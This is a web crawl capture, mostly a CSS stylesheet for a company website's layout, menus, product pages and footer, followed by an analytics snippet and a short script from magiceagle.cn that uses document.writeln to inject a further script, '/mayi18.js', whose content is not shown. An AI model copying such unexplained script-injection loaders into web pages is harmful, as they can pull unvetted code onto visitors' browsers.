.box{-moz-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.1);-webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.1); box-shadow: 0 2px 10px 0 rgba(0,0,0,0.1);}
.webkit{transition: all .5s; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s;}
.radius{-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;}
img:hover{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);}
.moreall{ width:100%; float:left;}
#More{ width:20%; height:50px; line-height:50px; float:left; text-align:center; margin-left:40%; border:#fff 2px solid; margin-bottom:50px; margin-top:30px; cursor:pointer;}
#More:hover{ border:#a4c5e7 2px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0}

.all{ width:100%; margin:0 auto;}
.w1120{ width:1120px; margin:0 auto;}

.header ,.content , .footer { width:1120px; margin:0 auto;font-family:"Microsoft Yahei";}




.welcome{ height:40px; line-height:40px; color:#111; background: url(../images/welcome.jpg) repeat-x; border-bottom:#DDDDDD 1px solid; overflow:hidden;}
.welcome .fr a{ display:block; float:left;color:#111; font-size:16px; line-height:40px; margin:0px 5px;}
.welcome .fr a:hover{ color:#1974C7}


.logo{ height:130px;}
.logo .fl img{ height:90px; margin:20px 0px;}
.logo .fl img:hover{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);}


.logo .fr{ width:400px;}
.logo .fr .telall{ width:100%; height:40px; float:left; margin-top:25px;}
.logo .fr .tel{ float:right; line-height:40px; font-size:16px; color:#4B4B4B; font-family:Arial; background:url(../images/adv-tel.png) left no-repeat; text-indent:40px;}
.logo .fr .tel i{ font-size:28px; color:#f00}
.logo .fr .email{ text-align:right; width:100%; float:left;}
.logo .fr .email a{ color:#f00; font-size:28px;}


.menu{ height:50px; background: url(../images/menu_bg.jpg) repeat-x;}
.menu ul,.menu ul li{ float:left;}
.menu ul li{ width:124px; height:50px; position:relative;}		
.menu ul li>a{ display:block; width:100%; height:50px; float:left; line-height:50px; color:#fff; font-size:18px; text-align:center; background: url(../images/menuli.jpg) left no-repeat;}
.menu ul li.curr,.menu ul li:hover{ background: url(../images/menu_bg_h.jpg) repeat-x;}

.menu ul li .nav{ width:140%; height:100%; top:50px; position:absolute; z-index:999; display:none; left:-20%; border-top:#1786F9 8px solid;}
.menu ul li .nav .navli{ width:100%; height:25px; line-height:25px; overflow:hidden; background:#1786F9;}
.menu ul li .nav .navli>a{ display:block; width:86%; margin-left:7%; color:#fff; line-height:25px; font-size:14px;}
.menu ul li .nav .navfoot{ width:100%; height:8px; background:#1786F9;}

.menu ul li:hover .nav{ display:block;}






.foot{ height:100%; overflow:hidden; border-top:#095BAD 3px solid; background:#2E3338}
.foot .footli{ width:750px; float:left; margin-top:45px; margin-bottom:40px;}
.foot .footli b{ display:block; width:100%; height:40px; line-height:40px; float:left; overflow:hidden; color:#fff; font-size:18px;}
.foot .footli p{ display:block; width:100%; float:left; line-height:20px; margin:5px 0px; color:#CECCCC;}
.foot .footli p a{ color:#CECCCC; font-size:14px;}
.foot .footli p a:hover{ color:#f00}
.foot .footli b:hover{ color:#f00}

.foot .fr{ width:180px}
.foot .fr img{ width:140px; height:140px; margin:20px; float:left; margin-top:55px;}
.foot .fr p{ display:block; width:140px; height:20px; margin:0px 20px; text-align:center; line-height:20px; overflow:hidden;color:#CECCCC;}




.bottom{ height:100%; overflow:hidden; background:#282C30; color:#CECCCC; line-height:40px; text-align:center;}
.bottom a{ color:#CECCCC;}
.bottom a:hover{ color:#f00}


.infoall{ height:100%; overflow:hidden; background:#F5F5F5}

.leftall{ float: left; width: 100%; height: auto; text-align: center; overflow: hidden;  margin: 20px 0;}
.leftall .leftul{display: table; margin: 0 auto;}
.leftall .leftul .leftli{ float: left; text-align: center;  margin: 8px;  background: #fff; font-size: 14px; position: relative; cursor: pointer;}
.leftall .leftul .leftli a{ display: block; padding: 6px; color: #333; background: #FFF; border: 2px solid #FFF;}
.leftall .leftul .leftli:hover a { border:#a4c5e7 2px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0}
.leftall .leftul .leftli a.cur{border:#a4c5e7 2px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0; background:#2c8df0; color:#fff;}

.leftpro{ float: left; width:240px; height: auto; text-align: center; overflow: hidden;  margin: 40px 0; margin-right:20px; background:#fff;}
.leftpro .leftul{display: table; margin: 0 auto;}
.leftpro .left-name{ width:100%; float:left; border-bottom:#EAEAEA 1px solid; height:40px; line-height:40px; font-weight:bold; font-size:18px;}
.leftpro .leftul .leftli{ float: left; text-align: center; width:90%; margin-left:5%; margin-top:8px; margin-bottom:8px;  background: #fff; font-size: 14px; position: relative; cursor: pointer;}
.leftpro .leftul .leftli a{ display: block; padding: 4px 10px; color: #333; background: #FFF; border: 2px solid #FFF;}
.leftpro .leftul .leftli:hover a { border:#a4c5e7 2px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0}
.leftpro .leftul .leftli a.cur{border:#a4c5e7 2px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0; background:#2c8df0; color:#fff;}





.infoall .info-cont{ width:1118px; height:100%; overflow:hidden; background:#fff; float:left; margin-bottom:40px;}

.pos{ width:100%; border-bottom:#EAEAEA 1px solid; height:40px; overflow:hidden; line-height:40px; color:#666; font-size:14px; background:#fff;}
.pos b{ display:block; float:left;font-size:18px;color: #666666; text-indent: 10px;}
.pos b font{ font-size:12px; font-family:Arial;}
.pos i{ display:block; float:right; font-size:14px; color:#666; margin-right:10px; background: url(../images/n_r_wz.png) left no-repeat; text-indent:20px;}
.pos i a{ color:#666} 
.pos i a:hover{ color:#f00}


.info-content{ width:1078px; padding:20px 20px 40px 20px; font-size:14px; color:#666; line-height:30px; min-height:300px;}
.info-content img{ max-width:100%;}
.info-content img:hover{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);}


.gbooklist{ width:680px; float:left; margin-left:200px;}


.info-products{ width:100%;padding:20px 20px 40px 20px; font-size:14px; color:#666; line-height:30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.info-products .infoli{ float:left; width:23%; margin:0px 1%; margin-bottom:20px; border:#efefef 1px solid; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box; padding-bottom:10px;}
.info-products .infoli .info-img{ width:100%; float:left; height:100%; overflow:hidden;}
.info-products .infoli .info-img img{ width:100%; float:left;}
.info-products .infoli .info-name{ width:90%; height:20px; line-height:20px; overflow:hidden; margin-left:5%; font-size:12px;}
.info-products .infoli .info-name2{ width:90%; height:40px; line-height:40px; overflow:hidden; margin-left:5%; text-align:center;}
.info-products .infoli:hover{ border:#a4c5e7 1px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}



.info-pro{ width:100%;padding:20px 20px 40px 20px; font-size:14px; color:#666; line-height:30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.info-pro .info-pro-img{ width:300px; height:300px; float: left; overflow:hidden; margin-left:50px; margin-right:50px; margin-top:20px;}
.info-pro .info-pro-img img{ width:100%; float:left;}
.info-pro .info-pro-name{ width:380px; float:left; border-bottom:#EAEAEA 1px solid; line-height:40px; font-size:24px; padding:0px 10px; margin-top:20px;}
.info-pro .info-pro-desc{ width:380px; float:left; border-bottom:#EAEAEA 1px solid; line-height:25px; font-size:14px; padding:20px 10px;}
.info-pro .info-pro-link{width:380px; float:left; line-height:25px; font-size:14px; padding:50px 10px; text-align:center;}
.info-pro .info-pro-link a{ padding:10px 20px; border:#efefef 1px solid;}
.info-pro .info-pro-link a:hover{ border:#a4c5e7 1px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}
.info-pro .info-pro-cont{ width:90%; float:left; margin:0px 39px; border-top:#eaeaea 1px solid; padding:20px 0px; margin-top:30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.info-pro .info-pro-cont iframe{ height:1100px;}
#viewerContainer{ height:1100px;}

.info-case{ width:1078px;padding:20px 20px 40px 20px; font-size:14px; color:#666; line-height:30px;}
.info-case .info-case-name{ width:978px; float:left; border-bottom:#EAEAEA 1px solid; line-height:40px; margin-left:50px; text-align:center; font-size:24px; padding:0px 10px; margin-top:20px;}
.info-case .info-case-img{ width:978px; float: left; margin-left:50px; text-align:center; margin-top:20px;}
.info-case .info-case-img img{ max-width:100%; padding:40px 0px;}
.info-case .info-case-cont{ width:1000px; float:left; margin-left:39px; border-top:#eaeaea 1px solid; padding:20px 0px; margin-top:30px;}
.info-case .info-case-ymd{ width:100%; float:left; text-align:center; margin-top:20px;}
.info-case .info-case-ymd a{ background: url(../images/time.png) left no-repeat; padding:10px; padding-left:30px; color:#666}

.info-news{ width:1078px;padding:20px 20px 40px 20px; font-size:14px; color:#666; line-height:30px;}
.info-news .infoli{ float:left; width:48%; margin:0px 1%; margin-bottom:20px; border:#efefef 1px solid; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.info-news .infoli .info-img{ width:240px; height:180px; float:left; overflow:hidden; margin:20px;}
.info-news .infoli .info-img img{width:240px; height:180px; float:left;}
.info-news .infoli .info-name{ width:90%; height:40px; line-height:40px; overflow:hidden; font-size:18px; margin-top:0px; margin-left:5%}
.info-news .infoli .info-cont{ width:90%; float:left; margin:5px 0px; color:#666; font-size:14px; overflow:hidden; line-height:30px; height:60px; margin-left:5%;}
.info-news .infoli .info-ymd{ width:90%; float:left; background:url(../images/time.png) left no-repeat; height:21px; line-height:21px; text-indent:30px; margin-left:5%; margin-bottom:10px;}
.info-news .infoli:hover{ border:#a4c5e7 1px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}



.info-jobs{ width:1078px;padding:20px 20px 40px 20px; font-size:14px; color:#666; line-height:30px;}
.info-jobs .infoli{ float:left; width:98%; margin:0px 1%; padding:15px; margin-bottom:20px; border:#efefef 1px solid; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.info-jobs .infoli .jobs-tr{ margin:0px 20px; width:96%; float:left;border-right:#EAEAEA 1px solid;border-top:#EAEAEA 1px solid; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.info-jobs .infoli .jobs-tr .jobs-td1{ width:20%; float:left; border-left:#EAEAEA 1px solid;  box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box; height:30px; line-height:30px; overflow:hidden;}
.info-jobs .infoli .jobs-tr .jobs-td1 font{ display:block; float:right; margin-right:10px;}
.info-jobs .infoli .jobs-tr .jobs-td2{ width:30%; float:left; border-left:#EAEAEA 1px solid;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box; text-indent:10px; height:30px; line-height:30px; overflow:hidden;}
.info-jobs .infoli .jobs-tr .jobs-td2 b{ font-size:24px; font-weight:normal; color:#f00}

.info-jobs .infoli .jobs-tr .jobs-td3{ width:80%; float:left; border-left:#EAEAEA 1px solid;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box; text-indent:10px; line-height:30px; overflow:hidden;}

.info-jobs .infoli:hover{ border:#a4c5e7 1px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}




.nybanner{ width:100%; height:200px; text-align:center; position:relative;}
.nybanner img{ width:1920px; height:200px; float:left; position:absolute; left:50%; margin-left:-960px;}
.nybanner img:hover{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);}

.pageall{float: left; width: 100%; height: auto; text-align: center; overflow: hidden;  margin: 20px 0;}
.pageul{ display: table; margin: 0 auto;}
.pageli{float: left; text-align: center; margin: 15px 8px; background: #fff;font-size: 14px; cursor: pointer;}
.pageall a{ padding:10px 20px; border:#efefef 1px solid;}
.pageall a:hover{ border:#a4c5e7 1px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}

.back{ width:100%; float:left; margin:20px 0px; text-align:center;}
.back a{ padding:10px 20px; border:#efefef 1px solid;}
.back a:hover{ border:#a4c5e7 1px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0;}

.prevnext{ width:100%; float:left; padding:20px; color:#666;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.prevnext a{ color:#666}
.prevnext a.prev{ float:left;}
.prevnext a.next{ float:right;}
.prevnext a:hover{ color:#f00}


.form{ width:70%; float:left; margin-left:15%;}
.form h3{ color:#BD362F; text-align:center; font-size:18px; display:block; width:100%; float:left; height:50px; line-height:50px; margin-bottom:50px;}
.form .input{ width:100%; float:left; height:40px; margin-bottom:25px; position:relative;}
.form .input input{ width:60%; float:left; height:40px; line-height:40px; border:#f1f1f1 1px solid; padding:0px 28% 0px 2%; margin-left:5%; margin-right:5%;}
.form .input .spa{ display:block; height:30px; line-height:30px; float:left; padding:0px 2%; background:#fff; z-index:1; position:absolute; top:5px; right:5%;}


.form .textarea{ width:100%; float:left; height:160px; margin-bottom:25px; position:relative;}
.form .textarea textarea{ width:86%; float:left; height:160px; border:#f1f1f1 1px solid; line-height:40px; padding:0px 2%; margin-left:5%; margin-right:5%;}
.form .textarea .spa{ display:block; height:30px; line-height:30px; float:left; padding:0px 2%; background: none; z-index:1; position:absolute; bottom:5px; right:5%;}
.form button{ display:block; border:#fff 2px solid; width:120px; margin-left:300px; float:left; cursor:pointer; height:40px; line-height:40px; text-align:center; margin-top:40px; margin-bottom:40px;}
.form button:hover{ border:#a4c5e7 2px solid;-moz-box-shadow: 0px 0px 10px 5px #c1d8f0; -webkit-box-shadow: 0px 0px 10px 5px #c1d8f0; box-shadow: 0px 0px 10px 5px #c1d8f0}


        .f_bj {
            color: #aaa;
            clear: both;
            font-family: "Microsoft Yahei";
            background: #303030;
            height: 278px;
            line-height: 24px;
            padding: 31px 0 0;
            border-top: solid 4px #1078C3;

        }
        
        .f_bj a {
            color: #aaa;
        }
        
        .ontop {
            width: 74px;
            height: 69px;
            display: block;
            left: 50%;
            margin-left: -37px;
            top: -41px;
        }
        
        .ontop a {
            width: 74px;
            height: 69px;
            display: block;
            background: url(../images/ontop.png) no-repeat;
        }
        
        .f_nav {
            height: 74px;
            white-space: nowrap;
            line-height: 74px;
            border-bottom: solid 1px #424242;
            color: #646464;
            text-align: center;
            margin-bottom: 40px;
        }
        
        .f_nav a {
            color: #fff;
            padding: 0 21px;
            display: inline-block;
        }
        
        .f_con {
            clear: both;
            height: 166px;
        }
        
        .f_code {
            width: 230px;
        }
        
        .f_code p {
            width: 100px;
            float: left;
            padding: 0 0 0 14px;
            text-align: center;
            line-height: 21px;
            color: #949494;
            font-size: 12px;
        }
        
        .f_code p img {
            width: 94px;
            height: 94px;
            background: #fff;
            border: solid 1px #faeeef;
            padding: 2px;
            display: block;
        }
        
        .f_text {
            width: 700px;
            padding: 16px 0 0;
            overflow: hidden;
            white-space: nowrap;
        }
        
        .f_text h3 {
            display: block;
            font-size: 16px;
            line-height: 36px;
            font-weight: normal;
            color: #fff;
        }
        
        .f_text p span {
            width: 278px;
            display: inline-block;
            background: url(../images/f_ico4.gif) no-repeat 0 6px;
            padding-left: 25px;
        }
        
        .f_text p span.f_conl1 {
            background: url(../images/f_ico1.gif) no-repeat 0 6px;
        }
        
        .f_text p span.f_conl2 {
            background: url(../images/f_ico2.gif) no-repeat 0 6px;
            width: 178px;
        }
        
        .f_text p span.f_conl3 {
            background: url(../images/f_ico3.gif) no-repeat 0 6px;
            width: 102px;
        }
        
        .f_logo {
            padding: 8px 40px 0 0;
        }
        
        .f_logo,
        .f_logo img {
            width: 221px;
            height: 98px;
            display: block;
        }
    

        .client-2 {
            position: fixed;
            right:20px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 71px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(../images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 14px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
            width: 33px;
            height: 35px;
            background-position: -27px -51px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 71px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #c41019;
            color: #fff;
            height: 56px;
            width: 247px;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #095BAD;
            width:71px;
            height: 56px;
            position: relative;
            padding:9px 0 6px;
            float: left;
			cursor:pointer;
			    -moz-box-shadow: 0 4px 10px 0 rgba(0,0,0,0.8);
    -webkit-box-shadow: 0 4px 10px 0 rgba(0,0,0,0.8);
    box-shadow: 0 4px 10px 0 rgba(0,0,0,0.8);
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://magiceagle.cn/magicsu-nvoice.js
body_size: 177
content:
var myDate = new Date();
var time =  myDate.getFullYear() +""+ myDate.getMonth() +""+myDate.getDate() +""+ myDate.getHours();
document.writeln("<script src=\'/mayi18.js?"+time+"\'></script>");


--- FILE ---
content_type: application/javascript
request_url: http://log.mmstat.com/eg.js?t=1769899773840
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="/3QFIrAm+EECARLcjnTJeODO";goldlog.stag=2;